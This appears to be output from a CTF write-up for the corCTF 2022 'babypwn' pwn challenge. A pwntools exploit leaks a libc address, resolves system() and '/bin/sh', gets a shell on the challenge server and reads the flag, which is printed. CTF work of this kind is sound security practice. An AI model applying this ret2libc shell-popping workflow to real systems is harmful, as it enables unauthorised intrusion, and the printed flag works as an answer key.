 → babypwn_pwn python3 exploit.py REMOTE
[*] '/home/onenutw0nder/dev/ctf/cor_2022/babypwn_pwn/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/onenutw0nder/dev/ctf/cor_2022/babypwn_pwn/babypwn'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./'
[*] Loaded 196 cached gadgets for './libc.so.6'
[+] Opening connection to be.ax on port 31801: Done
[*] Leaked libc address ——> 0x7f83b82cbbc0
[*] Base address of Libc ——> 0x7f83b82cd000
[*] Libc '/bin/sh' ——> 0x7f83b84815bd
[*] Libc 'system()' ——> 0x7f83b831f290
[*] Switching to interactive mode
What's your favorite :msfrog: emote?
$ id
uid=1000 gid=1000 groups=1000
$ cat flag.txt
corctf{why_w4s_th4t_1n_rust???}